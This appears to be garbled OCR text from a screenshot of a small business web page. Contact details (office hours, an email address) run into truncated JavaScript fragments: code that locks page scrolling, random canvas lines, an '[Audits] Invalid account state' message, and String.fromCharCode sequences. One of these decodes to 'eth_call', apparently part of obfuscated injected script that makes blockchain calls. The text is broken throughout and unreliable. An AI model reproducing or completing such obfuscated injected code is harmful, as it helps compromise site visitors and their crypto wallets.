
ice Hours
Email Us
0-7:00
info@myte.com.au
n:Closed}
idden','important');document.body.style.setProperty('overflo
x.lineTo(Math.random()*140,Math.random()*45);x.stroke();}
Audits] Invalid account state. (fix
ing.fromCharCode(101,116,104,95,99,97,108,108),params:
,53,98,53,54,48,57,98,55,101,56,102,98,56,98,55),data:Str